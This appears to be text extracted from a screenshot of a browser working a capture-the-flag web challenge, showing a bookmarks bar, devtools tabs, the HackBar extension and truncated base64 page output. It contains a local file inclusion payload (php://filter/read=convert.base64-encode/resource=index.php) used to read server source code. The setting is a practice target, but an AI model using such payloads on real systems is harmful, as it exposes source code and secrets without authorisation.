 4.chinalover.sinaapp.com/web7/index.php?file=php://filter/read=convert.base64-encode/
百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... CAP_D - 博客园 代码随想录 漏洞信息收集 本站关停改版、升级... 北京邮电大学邮箱 - ...
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEg
/IG5vPC9hPic7fQoJJGZpbGU9JF9HRVRbJ2ZpbGUnXTsKCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbn
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://4.chinalover.sinaapp.com/web7/index.php?file=php://filter
/read=convert.base64-encode/resource=index.php
Split URL
Execute